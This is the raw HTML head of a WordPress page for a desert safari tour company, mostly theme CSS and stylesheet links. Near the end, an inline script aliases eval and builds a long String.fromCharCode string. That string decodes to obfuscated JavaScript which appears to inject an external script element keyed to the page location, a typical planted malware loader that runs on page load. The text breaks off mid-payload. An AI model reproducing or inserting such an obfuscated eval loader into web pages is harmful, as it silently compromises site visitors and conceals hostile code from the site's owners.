.has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\003E";}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper a{font-family:inherit;font-weight:inherit;}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;width:100%;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='wte-dropzone-css' href='https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://desertnightsafaritours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css' href='https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1725341296' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://desertnightsafaritours.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://desertnightsafaritours.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wte-elementor-widget-styles-css' href='https://desertnightsafaritours.com/wp-content/plugins/wte-elementor-widgets/dist/css/wte-elementor-widgets.css?ver=1.3.5' media='all' />
<link rel='stylesheet' id='wte-elementor-swiper-styles-css' href='https://desertnightsafaritours.com/wp-content/plugins/wte-elementor-widgets/dist/css/swiper.min.css?ver=1.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-5.css?ver=1668445378' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/global.css?ver=1668445379' media='all' />
<link rel='stylesheet' id='elementor-post-2338-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2338.css?ver=1674138738' media='all' />
<link rel='stylesheet' id='elementor-post-2348-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2348.css?ver=1675334127' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.7' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.7' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://desertnightsafaritours.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://desertnightsafaritours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.8.0" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://desertnightsafaritours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desertnightsafaritours.com/wp-json/wp/v2/trip_types/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desertnightsafaritours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		<meta name="generator" content="Site Kit by Google 1.134.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,